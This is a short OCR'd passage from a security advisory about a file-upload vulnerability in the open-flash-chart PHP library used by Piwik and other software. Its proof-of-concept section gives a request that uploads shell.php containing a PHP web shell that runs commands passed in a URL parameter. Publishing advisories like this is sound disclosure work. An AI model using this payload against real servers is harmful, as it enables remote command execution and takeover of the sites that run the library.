
?>

IV. PROOF OF CONCEPT

./libs/open-flash-chart/php-ofc-
library/ofc_upload_image.php?
name=shell.php&HTTP_RAW_POST_DATA=<?
system($_GET['cmd']);?>

V. VENDOR

The vendor has not been notified.

VI. SOFTWARE AFFECTED

Piwik and various other software 
utilising the open-flash-chart library.

The latest version of open-flash-chart 
(version 2) also includes the 
vulnerable file

yet may be omitted from various 
implementations of the open-flash-chart 
library.
